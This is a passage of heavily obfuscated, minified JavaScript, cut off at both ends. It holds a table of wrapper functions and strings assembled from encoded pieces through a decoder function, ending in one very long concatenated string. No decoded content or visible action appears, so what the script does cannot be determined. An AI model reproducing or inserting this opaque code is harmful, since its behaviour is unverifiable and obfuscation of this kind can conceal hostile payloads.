c},nglSK:function(b,c){return b<c},JPWUs:function(b,c,f){return b(c,f)},eWyLz:function(b,c,f){return b(c,f)},XRxUo:function(b,c){return b+c},VVCZi:a(3640,"g9Bv")+a(4824,"B9oy")+"dy",egwLj:function(b,c){return b+c},DDGPp:a(5953,"YC@y")+"ed",nGgjQ:function(b,c){return b+c},MdQyq:function(b,c){return b!==c},KSbXY:a(5697,"RRD@"),pBYdR:a(3917,"RRD@"),jbXJo:function(b,c){return b(c)},ZqRWP:a(3556,"#HI%")+a(6305,"$]3b")+a(4971,"jwGt")+a(5120,"(^rQ")+a(4818,"RfP)")+a(6428,"rUT)")+a(294,"Ud#I")+a(1397,"zCLd")+
a(3364,"6$go")+a(1301,"YkDb")+a(4291,"dZaG")+a(4928,"QG)w")+a(3180,"(^rQ")+a(5989,"Ud#I"),TCsLc:a(2626,"akS*")+a(2661,"fQ4q")+"n",MsPMQ:function(b,c){return b==c},WTtRW:a(6180,"B9oy")+a(4899,"vmLQ")+a(4459,"^Shi")+a(3524,"(^rQ")+a(2617,"cb9)")+a(4638,"aPJj")+a(1454,"EshG")+a(2237,"dZaG")+a(4426,"OGTc")+a(640,"NCw*")+a(2899,"EvE*")+" ",Rpuub:function(b,c){return b+c},uAGtJ:a(6035,"p)VX")+a(888,"dZaG")+a(2414,"z!oa")+a(2630,"Ecem")+a(1751,"dZaG")+a(3579,"cCiv")+a(3537,"YC@y"),oxwdj:function(b,c){return b+
c},PbkXW:a(6349,"RRD@")+a(5418,"NCw*")+a(2429,"YC@y"),LomjJ:function(b,c){return b+c},jkoOE:function(b,c){return b+c},PbPvB:a(1750,"$]3b")+a(3273,"B9oy")+a(3039,"Ry6u")+a(3182,"Cebj")+a(6401,"W(6j")+a(2768,"$]3b")+a(1963,"RRD@")+a(1903,"OGTc")+a(3139,"ohuD")+a(755,"p)VX")+a(3467,"z!oa")+a(3149,"cCiv")+a(2052,"cb9)")+a(1882,"cb9)")+a(3119,"0%O$")+a(4688,"rUT)")+a(5073,")k5^")+a(1522,"pDwU")+a(229,"RfP)")+a(250,"Cebj")+a(5088,"YkDb")+'" ',TMVHO:a(661,"Ud#I")+"s\x3e",lBgtT:function(b,c,f,g){return b(c,
f,g)},BAxIY:a(1687,"$]3b")+a(1291,"aPJj")+a(5265,"#HI%")+a(2443,"z!oa")+a(5155,"Cebj")+a(6467,"fLvd")+a(4787,"EvE*")+a(1488,"cb9)")+a(6271,"6$go")+";",Lslqp:a(3097,"#HI%"),LbNqT:a(2419,"yc6J"),SbGND:function(b,c,f,g){return b(c,f,g)},dciWv:a(3704,"w0$P"),vzmrT:function(b,c,f,g){return b(c,f,g)},cjYvp:function(b){return b()},wbgCH:a(937,"aPJj")+"H]",mPAwY:a(5568,"pDwU")+a(4853,"B9oy"),JiTmZ:a(2309,"#HI%")+a(4902,"pDwU"),SdTyI:a(2735,"W(6j")+a(246,"fQ4q")+a(1151,"#HI%"),GGCfN:a(1677,"yJNR")+a(5209,
"yJNR"),kOXxq:a(2274,"zCLd")+a(3452,"YC@y")+a(2391,"FZ2Q"),bIOzk:function(b,c){return b+c},MBRAt:a(6394,"^Shi")+a(899,"jwGt"),ryetc:function(b,c){return b+c},Gcrcr:function(b,c,f,g,e,h,k,l,p,m){return b(c,f,g,e,h,k,l,p,m)},Abbca:function(b,c){return b==c},MDwPo:function(b,c){return b(c)},gphSn:function(b,c){return b+c},cLQVl:function(b,c){return b<c},LgANV:function(b,c,f,g){return b(c,f,g)},pVZgA:a(273,"Ud#I"),KAysx:function(b,c){return b<c},KLidA:function(b,c,f,g,e,h,k,l){return b(c,f,g,e,h,k,l)},
NLmAy:function(b,c){return b==c},FICQS:a(574,")k5^"),GWNvF:a(1935,"fLvd"),FMFzx:function(b,c){return b==c},oTtiZ:function(b,c){return b<c},ZKmsC:function(b,c){return b!==c},hpiIE:a(4702,"RR5E"),zLDRO:function(b,c,f,g,e,h,k,l){return b(c,f,g,e,h,k,l)},NpAlo:function(b,c){return b+c},YvvPJ:function(b,c,f,g,e,h,k,l,p,m){return b(c,f,g,e,h,k,l,p,m)},KVVcw:a(3664,"Ecem"),cRCtH:function(b,c){return b<c},HJDcq:function(b,c){return b+c},GlAnN:function(b,c){return b!==c},CbRzN:a(1286,"zCLd"),KNpfb:function(b,
c){return b<c},YVtgS:function(b,c){return b(c)},WgkJp:a(3262,"8j2G")+a(2907,"YkDb")+"nt",hQolt:a(803,"Ud#I")+a(1712,"^Shi")+a(2599,"0%O$")+a(1507,"FZ2Q")+a(4671,"(sfS")+a(1470,"rUT)")+a(501,"Ecem")+a(5298,"zCLd")+a(1866,"pDwU")+a(3719,"g9Bv")+"|4",EayyQ:a(4211,"yJNR")+a(1669,"#HI%")+"1",RJnYP:function(b,c){return b>c},HEyoY:function(b,c){return b+c},JQLCw:a(4313,"YC@y")+a(5034,"vmLQ")+a(5175,"dZaG"),Dlpkl:function(b,c,f,g){return b(c,f,g)},nfIda:a(5820,"dZaG"),UqAbe:function(b,c){return b||c},wCvJw:a(4885,
"Ry6u"),qSHrl:function(b,c){return b(c)},YAkNk:a(1167,"$]3b"),iVmKE:function(b,c,f){return b(c,f)},PKEdC:a(4828,"RR5E")+a(765,"NCw*"),LOvdo:function(b,c,f){return b(c,f)},KNsvd:a(481,"RfP)")+a(1966,"p)VX"),yUvnU:function(b,c){return b!==c},ayvXg:a(2511,"w0$P"),ugEov:function(b,c){return b<=c},dQxsS:a(2697,"sGQU"),FywdA:a(6195,"Cebj")+a(745,"^Shi")+a(2635,"QG)w")+a(5741,"rUT)")+a(6209,"m2pg")+a(2886,"OGTc")+"7",WwvZK:function(b,c){return b+c},CjiSw:a(356,"ohuD"),btDnH:function(b,c){return b+c},LNuCM:a(4710,
"qdnW")+a(245,"Ud#I"),LWzEB:function(b,c,f,g){return b(c,f,g)},INZzo:a(5228,"Ry6u"),innzL:function(b,c){return b!==c},NAXEg:a(1126,"akS*")+a(1648,"zCLd")+a(6150,"5Xjo")+a(1426,"YkDb"),aDZCF:function(b,c){return b+c},MfpSm:a(1735,"sGQU"),pjaYw:a(1586,"akS*"),rbGBu:a(4546,"cb9)")+a(1328,"Ry6u")+a(5548,"pDwU")+a(4692,"g9Bv")+a(6144,"FZ2Q")+"']",NGRcn:function(b,c){return b(c)},Tnnvl:function(b,c,f,g){return b(c,f,g)},TnAdX:a(4781,"z!oa"),FyoPl:a(568,")k5^")+"e",cdCjJ:function(b,c,f,g){return b(c,f,g)},
SUGTb:function(b,c,f,g){return b(c,f,g)},MMggZ:function(b,c){return b+c},OBDlf:a(1889,"Cebj"),ZMJjR:function(b,c){return b<c},mpPIr:a(2123,"qdnW")+a(370,"w0$P")+":",OyJgu:function(b,c){return b*c},dgUBC:function(b,c){return b==c},cMuCa:function(b,c){return b==c},ziUga:function(b,c){return b<=c},rBFsO:function(b,c){return b<=c},kBosl:function(b,c){return b!=c},hIxNl:function(b,c){return b!=c},qAZUX:function(b,c){return b!=c},imXJz:function(b,c){return b(c)},fgBgz:function(b,c,f){return b(c,f)},RWHuy:function(b,
c){return b+c},GARFS:function(b,c,f){return b(c,f)},aGJXc:function(b,c){return b+c},icfGl:function(b,c){return b+c},bVhGK:function(b,c){return b+c},Oppdv:a(2578,"Ry6u")+a(1670,"cCiv")+a(2900,"RRD@")+a(4742,"YkDb"),obXyO:function(b,c){return b==c},MilQL:function(b,c){return b+c},CNdRI:a(1643,"RRD@")+a(5033,"cCiv")+"y ",YZuCP:function(b,c){return b(c)},rIqpP:function(b,c){return b(c)},XAeNQ:function(b,c){return b*c},vXLgR:function(b,c){return b(c)},tMpuT:function(b,c){return b-c},jjBXO:a(5327,"RfP)"),
zppPp:function(b,c){return b+c},lEvKi:function(b,c){return b+c},LdFZZ:function(b,c){return b+c},SVxXG:function(b,c){return b===c},jRvOQ:a(5374,"jwGt"),Blcbk:function(b,c){return b==c},VAVUy:function(b,c){return b==c},akVXv:function(b,c){return b+c},mAwmr:function(b,c){return b+c},VkEEk:function(b,c,f){return b(c,f)},mbtXs:a(2510,"FZ2Q")+a(3671,"FZ2Q"),KduDL:function(b,c){return b(c)},mluwY:function(b,c){return b!==c},HKXMq:a(364,"w0$P")+"t",nnGAx:function(b,c){return b!==c},Rgsvt:a(4874,"Cebj"),nYWrm:function(b,
c){return b+c},FuyHT:function(b,c){return b&&c},wCZgW:function(b,c){return b in c},vhkqf:function(b){return b()},zUuhQ:function(b,c){return b!==c},AZDmI:a(6053,"(^rQ"),UBxBe:function(b,c){return b<c},mhwJn:function(b,c){return b<c},mYKdI:function(b,c){return b<c},PnRLj:function(b,c){return b+c},YluGe:a(5922,"vmLQ")+a(4937,"pDwU")+a(3599,"p)VX")+"|7",gEcYD:function(b,c,f){return b(c,f)},pDATF:function(b,c){return b+c},ctXNn:function(b,c){return b+c},mfGMt:function(b,c){return b===c},lLvvj:a(2413,"rUT)"),
GCdgK:a(715,"RfP)"),dZEGP:a(1664,"NCw*"),vlXaS:function(b,c){return b!==c},Lnjqa:function(b,c){return b<c},SsAoo:function(b,c){return b(c)},Wjbkk:function(b,c){return b(c)},pSpoG:function(b,c){return b(c)},qnQEh:function(b,c){return b(c)},VDEBZ:function(b,c,f,g,e,h,k,l,p,m){return b(c,f,g,e,h,k,l,p,m)},KgPLX:a(6299,"#HI%"),lGgtF:function(b,c){return b!==c},VJxcV:a(1268,"w0$P")+a(2699,"aPJj"),JNoco:function(b){return b()},mbWMy:function(b,c){return b==c},MJJsN:function(b,c){return b==c},ZNUsP:function(b,
c){return b>c},OUjjD:function(b,c){return b<c},vHCVm:function(b,c){return b!=c},BbkjL:a(1581,"jwGt"),hCPYU:a(3170,"Cebj"),Kpibl:function(b,c,f,g){return b(c,f,g)},ZUWNr:function(b,c){return b==c},jBtzP:function(b,c){return b-c},tKDlk:function(b,c,f,g,e){return b(c,f,g,e)},DSGJc:function(b,c){return b*c},nLcWc:function(b,c){return b*c},Rwter:a(2316,"Cebj"),OynlH:function(b,c){return b(c)},lrgap:function(b,c){return b*c},CBNhb:function(b,c){return b*c},WemxX:function(b,c){return b-c},wRHJi:function(b,
c){return b*c},RfrZN:function(b,c){return b(c)},GMLhi:function(b,c,f){return b(c,f)},fQNJG:function(b,c,f,g){return b(c,f,g)},wUWZV:a(1323,"(sfS"),ewIZl:function(b,c){return b!==c},DpFGU:function(b,c){return b<c},OAJgd:function(b,c){return b==c},qYsdM:function(b,c){return b>=c},tkalT:function(b,c){return b||c},jAWjH:function(b,c){return b===c},zCdLd:a(3695,"akS*"),LBqYN:a(2794,"fQ4q"),efZGQ:function(b,c,f){return b(c,f)},DETLf:a(3049,"8j2G"),SWcXs:function(b,c){return b>=c},wVrSt:function(b,c){return b<=
c},bSQJl:a(2482,"YkDb"),GxNpF:a(4958,"yc6J"),qxDhT:a(4116,"Cebj"),bykbC:a(843,"RRD@")+"nt",zignQ:function(b,c){return b!==c},wSRch:a(4429,"5Xjo"),xyMBD:function(b,c){return b!==c},fPBYI:function(b,c){return b==c},QUUGA:function(b,c){return b===c},BhsgC:a(1413,"g9Bv")+a(3314,"dZaG")+a(5658,"EshG"),cnWaa:a(5729,"RRD@")+a(3706,"fQ4q"),JjUHs:a(5476,"dZaG")+a(2070,"cCiv"),pvQcn:a(1781,"QG)w")+a(308,"w0$P"),rPapt:a(476,"rUT)")+a(439,"OGTc")+a(1517,"W(6j")+a(4184,"Cebj"),xLBJr:a(4077,"vmLQ")+a(1231,")k5^"),
IsdiD:a(1878,")k5^")+"e",hicjR:a(2015,"EshG")+a(5262,"cCiv")+a(435,"YkDb")+a(1984,"(^rQ")+a(2141,"akS*")+a(4525,"(^rQ")+a(5825,"zCLd")+a(6152,"pDwU")+a(4966,"p)VX")+a(554,"QG)w")+a(693,"jwGt"),mMQxk:function(b,c){return b<c},uXXlO:function(b,c){return b>c},MKtbc:function(b,c){return b<c},qLZHr:function(b,c){return b<<c},KjgxQ:function(b,c){return b|c},IjIWx:function(b,c){return b!==c},OaPXl:a(4047,"RfP)"),ufcWs:function(b,c){return b(c)},IhBro:a(4551,"NCw*"),ScJEU:function(b,c){return b===c},ZuMdk:a(2385,
"jwGt"),cIccd:a(5400,"EvE*"),KxIwk:function(b,c){return b<c},PhODR:a(3176,"EvE*")+"t",ewxAr:a(2986,"jwGt"),XnSku:a(3154,"vmLQ")+a(3869,"FZ2Q")+"m",LMhts:a(973,"Ry6u"),njiAJ:a(5077,"NCw*")+a(4188,"X(c#")+a(1394,"EshG"),tCVlw:a(1125,"vmLQ")+"e",yicbl:a(3779,"dZaG")+a(2609,"QG)w"),Dqurb:a(2046,"FZ2Q")+"de",ZRObu:a(5907,"akS*"),KnhkH:function(b,c,f,g){return b(c,f,g)},MUpew:function(b,c){return b==c},DkDVq:function(b,c){return b>=c},lrtyv:function(b,c){return b===c},WxGgq:a(4690,"(^rQ"),ZDwlU:function(b,
c,f){return b(c,f)},uqcwb:function(b,c,f,g){return b(c,f,g)},lBmTj:a(5502,"0%O$"),aUWnK:a(959,"W(6j")+a(1493,"Ud#I")+a(2389,"sGQU")+a(3245,"cCiv")+a(6190,"RRD@")+a(2426,"w0$P")+a(2774,"QG)w")+a(523,"aPJj")+a(346,"yJNR"),NNNnC:function(b,c){return b(c)},RbCyH:function(b,c){return b>c},JYRkC:function(b,c,f){return b(c,f)},KvxHj:function(b,c){return b(c)},CAHnn:a(1492,"yJNR")+a(1410,"jwGt")+a(4265,"NCw*"),QsQkM:function(b,c){return b!=c},HSOWU:function(b,c,f,g,e){return b(c,f,g,e)},QMPCW:function(b,
c,f){return b(c,f)},KZkfL:function(b,c){return b+c},GtyVi:a(4986,"pDwU"),eJmNe:function(b,c){return b+c},obxwW:function(b,c,f,g,e){return b(c,f,g,e)},hTSak:function(b,c){return b(c)},xtoQq:function(b,c){return b(c)},XfDAj:function(b,c){return b(c)},IXoQt:function(b,c,f,g){return b(c,f,g)},nUExU:a(1135,"EshG"),DrANp:function(b,c,f,g,e){return b(c,f,g,e)},qrypw:function(b,c,f){return b(c,f)},VCxAp:function(b,c,f){return b(c,f)},ftquk:function(b,c){return b==c},WGWlK:function(b,c,f,g,e,h){return b(c,
f,g,e,h)},WiKuq:function(b,c){return b===c},blKSq:a(3547,"0%O$"),MtNZL:a(5572,"0%O$"),mDSwN:function(b,c){return b!==c},QcEVK:a(5064,"B9oy"),MfsTo:a(4278,"EvE*"),KznQH:function(b,c){return b<c},LLYtp:function(b,c){return b<c},hGTQz:function(b,c,f){return b(c,f)},QIBmw:function(b,c){return b<c},XNdZU:function(b,c){return b==c},ZaGEO:function(b,c){return b(c)},lNFiI:a(635,"cb9)"),kgvPX:a(1259,"pDwU"),NSzAA:function(b,c){return b(c)},JVwph:function(b,c,f,g){return b(c,f,g)},wtkfi:function(b,c){return b!==
c},pafdt:a(5701,"Cebj"),cNboO:function(b,c){return b<c},KjwoW:function(b){return b()},HutMI:function(b){return b()},vwnwy:a(705,"fQ4q"),xFaaG:a(2232,"(^rQ")+a(4948,"EshG")+a(812,"Ecem")+a(1295,"Ud#I")+a(980,"6$go")+a(6201,"YkDb")+a(4668,"(^rQ")+a(2366,"(sfS")+a(5082,"fQ4q")+a(3104,"RfP)")+a(2758,"X(c#")+a(2620,"vmLQ")+a(1006,"FZ2Q")+a(3679,"6$go")+a(953,"zCLd")+a(4729,"Cebj")+a(2984,"cCiv")+a(6430,"RRD@")+a(1388,"pDwU")+a(2589,"0%O$")+a(2134,"fQ4q")+a(4769,"pDwU")+a(3717,"RR5E")+a(3489,"Ry6u")+a(5153,
"g9Bv")+a(3479,"#HI%")+a(4659,"RfP)")+a(5963,"#HI%")+a(5824,"qdnW")+a(3913,"OGTc")+a(2584,"RRD@")+a(885,"m2pg")+a(4897,"zCLd")+a(4349,"8j2G")+a(5348,"dZaG")+a(5098,"OGTc")+a(3622,"dZaG")+a(5625,"fLvd")+a(2915,"Ud#I")+a(5649,"p)VX")+a(3413,"$]3b")+a(4737,"fQ4q")+a(1136,"fQ4q")+a(3662,"W(6j")+a(4362,"5Xjo")+a(3018,"dZaG")+a(6003,"Ecem")+a(5129,"Cebj")+a(2217,"8j2G")+a(5408,"Ry6u")+a(3255,"dZaG")+a(786,"EvE*")+a(3756,"Ud#I")+a(5348,"dZaG")+a(1016,"jwGt")+a(6009,"m2pg")+a(4496,"dZaG")+a(5869,"ohuD")+
a(724,"FZ2Q")+a(5832,"cCiv")+a(5768,"YC@y")+a(3666,"6$go")+a(5607,"EvE*")+a(4150,"cCiv")+a(355,"Ud#I")+a(3071,"ohuD")+a(6108,"FZ2Q")+a(2360,"0%O$")+a(4586,"YkDb")+a(330,"yc6J")+a(2690,"Ry6u")+a(4913,"(^rQ")+a(2215,"p)VX")+a(6064,"zCLd")+a(2776,"sGQU")+a(1489,"RfP)")+a(4997,"g9Bv")+a(2737,"g9Bv")+a(6040,"fLvd")+a(4816,"p)VX")+a(1214,"Ud#I")+a(4561,"RRD@")+a(5187,"#HI%")+a(3206,"(^rQ")+a(3115,"cb9)")+a(2673,"ohuD")+a(5433,"yJNR")+a(4129,"OGTc")+a(5038,"zCLd")+a(2418,"qdnW")+a(4564,"OGTc")+a(4484,"yJNR")+
a(1002,"zCLd")+a(5100,"pDwU")+a(3623,"NCw*")+a(5510,"dZaG")+a(1325,"yc6J")+a(1357,"p)VX")+a(600,"RfP)")+a(263,"akS*")+a(5267,"yJNR")+a(4326,"cb9)")+a(5027,"Ud#I")+a(3899,"g9Bv")+a(4945,"Cebj")+a(4219,"Ud#I")+a(4889,"akS*")+a(5335,"pDwU")+a(1240,"EshG")+a(4240,")k5^")+a(1341,"RR5E")+a(1391,"QG)w")+a(5893,"zCLd")+a(1672,"p)VX")+a(4615,"qdnW")+a(4982,"W(6j")+a(2430,"vmLQ")+a(1372,"yJNR")+a(4646,"YkDb")+a(5926,"NCw*")+a(3517,"EshG")+a(711,"RR5E")+a(5142,"RR5E")+a(982,"yJNR")+a(2239,"Cebj")+a(4511,"Ecem")+
a(5504,"akS*")+a(5022,"z!oa")+a(441,"ohuD")+a(5710,"dZaG")+a(2334,"aPJj")+a(4681,"RRD@")+a(2802,"W(6j")+a(788,"Cebj")+a(6115,"ohuD")+a(3698,"(^rQ")+a(1096,"yJNR")+a(3338,"Cebj")+a(6400,"Ecem")+a(1200,"p)VX")+a(4796,"qdnW")+a(2999,"OGTc")+a(4275,"akS*")+a(4592,"5Xjo")+a(1037,"8j2G")+a(3413,"$]3b")+a(4197,"X(c#")+a(3069,"yJNR")+a(4050,"YC@y")+a(1390,"aPJj")+a(1892,"m2pg")+a(3728,"FZ2Q")+a(3561,"yc6J")+a(1606,"(sfS")+a(2004,"g9Bv")+a(3342,"RfP)")+a(5547,"m2pg")+a(6344,"RR5E")+a(5043,"EshG")+a(3354,"NCw*")+
a(4844,"X(c#")+a(5874,"(^rQ")+a(463,"Ry6u")+a(3131,"cCiv")+a(3260,"cb9)")+a(1051,"Cebj")+a(3727,"w0$P")+a(5230,"X(c#")+a(3888,"(^rQ")+a(240,"0%O$")+a(5057,"qdnW")+a(4561,"RRD@")+a(2215,"p)VX")+a(2496,"cb9)")+a(3296,"Ry6u")+a(850,"RfP)")+a(1007,"X(c#")+a(3259,"fQ4q")+a(1029,"EshG")+a(2855,"qdnW")+a(5703,"5Xjo")+a(3185,"akS*")+a(4055,"B9oy")+a(3172,"^Shi")+a(2338,"fLvd")+a(1564,"cCiv")+a(5762,"EshG")+a(1306,"fLvd")+a(4307,"aPJj")+a(1222,"YkDb")+a(4174,"ohuD")+a(3234,"pDwU")+a(5303,"NCw*")+a(5058,"6$go")+
a(1480,"akS*")+a(902,"Ud#I")+a(928,"sGQU")+a(2024,"8j2G")+a(3059,"zCLd")+a(5495,"Ry6u")+(a(838,"Ud#I")+a(2947,"cCiv")+a(4356,"aPJj")+a(2449,"p)VX")+a(2811,"(^rQ")+a(4515,"cCiv")+a(3840,"OGTc")+a(3343,"aPJj")+a(871,"W(6j")+a(964,"Ecem")+a(392,"YC@y")+a(4770,"rUT)")+a(2550,"$]3b")+a(6019,"YC@y")+a(2793,"yJNR")+a(5149,"ohuD")+a(3222,"fLvd")+a(3974,"RR5E")+a(548,"dZaG")+a(3822,"^Shi")+a(6237,")k5^")+a(3660,"NCw*")+a(282,"^Shi")+a(284,"p)VX")+a(925,"(^rQ")+a(896,")k5^")+a(5311,"5Xjo")+a(5254,"rUT)")+a(2450,
"fQ4q")+a(331,"B9oy")+a(2651,"cb9)")+a(1179,"Ud#I")+a(6239,"(sfS")+a(3985,"6$go")+a(2640,"(^rQ")+a(260,"fLvd")+a(993,"dZaG")+a(2321,"ohuD")+a(1559,"6$go")+a(1086,"m2pg")+a(5589,"8j2G")+a(801,"m2pg")+a(2930,"W(6j")+a(2129,"5Xjo")+a(2907,"YkDb")+a(6334,"YkDb")+a(6461,"rUT)")+a(2095,"0%O$")+a(443,"rUT)")+a(6466,"ohuD")+a(1392,"EvE*")+a(1455,"cb9)")+a(1783,"m2pg")+a(5588,"B9oy")+a(3483,"X(c#")+a(5151,"z!oa")+a(5588,"B9oy")+a(5994,"EshG")+a(2504,"dZaG")+a(3436,"cCiv")+a(1559,"6$go")+a(1389,"yJNR")+a(2732,
"QG)w")+a(1720,"#HI%")+a(6383,")k5^")+a(4227,"fLvd")+a(4826,"0%O$")+a(2431,"z!oa")+a(3052,"W(6j")+a(5920,"cCiv")+a(3240,"0%O$")+a(590,"Ry6u")+a(5735,"yc6J")+a(1975,"qdnW")+a(6405,"vmLQ")+a(513,"dZaG")+a(4518,"6$go")+a(4111,"FZ2Q")+a(4056,"akS*")+a(1990,"RR5E")+a(4870,"^Shi")+a(653,"5Xjo")+a(3473,"8j2G")+a(2731,"^Shi")+a(2337,"RfP)")+a(3515,"EvE*")+a(570,"ohuD")+a(642,"yc6J")+a(3129,"(^rQ")+a(4834,"akS*")+a(1585,"Ry6u")+a(1772,"cCiv")+a(6348,"pDwU")+a(4037,"RR5E")+a(4141,"8j2G")+a(6406,"EvE*")+a(1970,
"ohuD")+a(1864,"akS*")+a(4341,"z!oa")+a(4223,"fLvd")+a(4481,"sGQU")+a(5336,"aPJj")+a(1630,"W(6j")+a(875,"5Xjo")+a(1686,"rUT)")+a(4524,"g9Bv")+a(2256,"^Shi")+a(2370,"fLvd")+a(5760,"m2pg")+a(1993,"z!oa")+a(4950,"B9oy")+a(1189,"8j2G")+a(1722,"^Shi")+a(3895,"fQ4q")+a(3167,"g9Bv")+a(5903,"zCLd")+a(3950,"fLvd")+a(2973,"g9Bv")+a(4140,"FZ2Q")+a(2808,"qdnW")+a(5344,"vmLQ")+a(2892,"RRD@")+a(604,"cCiv")+a(1956,"yJNR")+a(2442,"yc6J")+a(6389,"YkDb")+a(2817,"X(c#")+a(487,"RRD@")+a(6265,"W(6j")+a(6445,"RRD@")+a(1444,
"aPJj")+a(1249,"Ecem")+a(4647,"Cebj")+a(6059,"#HI%")+a(5529,"EvE*")+a(1531,"(sfS")+a(2470,"B9oy")+a(6287,")k5^")+a(2149,"Cebj")+a(1961,"EshG")+a(2136,"fLvd")+a(3771,"Cebj")+a(2437,"QG)w")+a(929,"rUT)")+a(1937,"QG)w")+a(4231,"RR5E")+a(4913,"(^rQ")+a(597,"^Shi")+a(5180,"EvE*")+a(5053,"YkDb")+a(5197,"rUT)")+a(4030,"yc6J")+a(628,"Ry6u")+a(1919,"YkDb")+a(5279,"dZaG")+a(1812,"sGQU")+a(1542,"Cebj")+a(2143,"Ry6u")+a(6253,"B9oy")+a(1926,"m2pg")+a(4560,"g9Bv")+a(551,"6$go")+a(2938,"Cebj")+a(1453,"qdnW")+a(5154,
"OGTc")+a(2345,"RRD@")+a(6286,"cb9)")+a(5241,"dZaG")+a(3583,"$]3b")+a(5220,"Cebj")+a(3950,"fLvd")+a(5696,"Ud#I")+a(5550,"(^rQ")+a(5422,"dZaG")+a(1921,"W(6j")+a(3983,"jwGt")+a(3227,"^Shi")+a(241,"W(6j")+a(3250,"vmLQ")+a(1298,"cb9)")+a(5319,"0%O$")+a(4545,"(sfS")+a(795,"m2pg")+a(2923,"W(6j")+a(1315,"rUT)")+a(3132,"akS*")+a(5769,"akS*")+a(5707,"YkDb")+a(4138,"Cebj")+a(3090,"0%O$")+a(5931,"RRD@")+a(1332,"5Xjo")+a(5769,"akS*")+a(5106,"Ud#I")+a(5213,"fQ4q")+a(1632,"Cebj")+a(5535,"dZaG")+a(5312,"OGTc")+
a(2981,"vmLQ")+a(1423,"zCLd"))+(a(863,"vmLQ")+a(5234,"8j2G")+a(2836,"g9Bv")+a(5958,"jwGt")+a(4723,"yJNR")+a(618,"5Xjo")+a(6037,"fQ4q")+a(4723,"yJNR")+a(256,"Ry6u")+a(5288,"(^rQ")+a(3362,"sGQU")+a(1564,"cCiv")+a(4884,"Cebj")+a(3202,"Ecem")+a(2952,"B9oy")+a(1272,"fQ4q")+a(2474,"$]3b")+a(4452,"OGTc")+a(5650,"YC@y")+a(4038,"qdnW")+a(2114,"z!oa")+a(2583,"qdnW")+a(4101,"QG)w")+a(2265,"yc6J")+a(5431,"w0$P")+a(3004,"FZ2Q")+a(5416,"dZaG")+a(5821,"yc6J")+a(991,"w0$P")+a(1859,"g9Bv")+a(3297,"akS*")+a(6402,"vmLQ")+
a(3271,"8j2G")+a(1732,"(sfS")+a(2102,"X(c#")+a(2598,"Ecem")+a(5512,"aPJj")+a(6182,"FZ2Q")+a(3025,"z!oa")+a(3438,"5Xjo")+a(6407,"rUT)")+a(1137,"akS*")+a(5119,"W(6j")+a(4197,"X(c#")+a(5315,"akS*")+a(3681,"(^rQ")+a(4395,"w0$P")+a(2406,"YkDb")+a(6304,"W(6j")+a(4959,"vmLQ")+a(2442,"yc6J")+a(1356,"akS*")+a(3737,"QG)w")+a(1318,"W(6j")+a(3454,"X(c#")+a(2353,"#HI%")+a(2255,"akS*")+a(728,")k5^")+a(955,"RRD@")+a(4448,"Cebj")+a(2964,"YkDb")+a(6259,"fQ4q")+a(2722,"jwGt")+a(6210,"g9Bv")+a(5159,"yc6J")+a(4716,"Cebj")+
a(6227,"rUT)")+a(5391,"Ud#I")+a(1684,"w0$P")+a(2672,"0%O$")+a(4285,"NCw*")+a(3147,"sGQU")+a(5351,"YkDb")+a(1462,"X(c#")+a(5973,"m2pg")+a(3935,"rUT)")+a(2762,"YkDb")+a(3775,"Ry6u")+a(4358,"p)VX")+a(3577,"YC@y")+a(4003,"(sfS")+a(2853,"zCLd")+a(4142,"(sfS")+a(2428,"Ud#I")+a(3714,"jwGt")+a(3738,"RRD@")+a(3346,"cb9)")+a(498,"z!oa")+a(4445,"g9Bv")+a(272,"Cebj")+a(1992,"RRD@")+a(4166,"yJNR")+a(5886,"RR5E")+a(4107,"B9oy")+a(424,"aPJj")+a(6372,"YC@y")+a(611,"ohuD")+a(3348,"RR5E")+a(3281,")k5^")+a(2367,"z!oa")+
a(2904,"$]3b")+a(892,"OGTc")+a(3451,"6$go")+a(4872,"$]3b")+a(767,"(^rQ")+a(1381,"(^rQ")+a(244,"qdnW")+a(4008,"cb9)")+a(3964,"sGQU")+a(1441,"6$go")+a(3758,"$]3b")+a(2978,"z!oa")+a(3874,"fLvd")+a(2647,"yc6J")+a(823,")k5^")+a(5198,"0%O$")+a(4018,"#HI%")+a(5302,"6$go")+a(4222,"aPJj")+a(2312,"Cebj")+a(5014,"m2pg")+a(534,"$]3b")+a(5815,"Ud#I")+a(6251,"dZaG")+a(3837,"z!oa")+a(2293,"w0$P")+a(2417,"5Xjo")+a(2681,"w0$P")+a(277,"cb9)")+a(414,"$]3b")+a(2020,"qdnW")+a(2172,")k5^")+a(5173,"yc6J")+a(910,"zCLd")+
a(3037,"yc6J")+a(6350,"Ry6u")+a(3559,"m2pg")+a(3573,"yc6J")+a(1599,"RfP)")+a(1019,"Cebj")+a(2525,"m2pg")+a(4700,"vmLQ")+a(3897,"yc6J")+a(4087,"0%O$")+a(4922,"cCiv")+a(4612,"cb9)")+a(923,"^Shi")+a(6022,"Ecem")+a(6103,"zCLd")+a(6046,"W(6j")+a(4260,"cb9)")+a(5105,"(sfS")+a(4423,"jwGt")+a(5081,"OGTc")+a(2921,"EshG")+a(3754,"ohuD")+a(5423,"6$go")+a(3509,"^Shi")+a(4528,"vmLQ")+a(3146,"yc6J")+a(3550,"Ud#I")+a(820,"rUT)")+a(4592,"5Xjo")+a(5883,"aPJj")+a(2902,"YC@y")+a(5295,"0%O$")+a(1344,"YC@y")+a(833,"fQ4q")+
a(851,"p)VX")+a(2374,"g9Bv")+a(3254,"RfP)")+a(4686,"g9Bv")+a(6108,"FZ2Q")+a(5460,"6$go")+a(2520,"ohuD")+a(4179,"fLvd")+a(5908,"$]3b")+a(4105,")k5^")+a(2292,"Ecem")+a(1404,"FZ2Q")+a(776,"w0$P")+a(1875,"#HI%")+a(6200,"vmLQ")+a(6360,"akS*")+a(2242,"6$go")+a(782,"YC@y")+a(3786,"fQ4q")+a(2657,"6$go")+a(6412,"jwGt")+a(2442,"yc6J")+a(4570,"fQ4q")+a(1226,"aPJj")+a(763,"0%O$")+a(3692,"8j2G")+a(5794,"FZ2Q")+a(5301,"aPJj")+a(5973,"m2pg")+a(331,"B9oy")+a(5117,"vmLQ")+a(834,"RRD@"))+(a(3341,"qdnW")+a(3246,"Ud#I")+
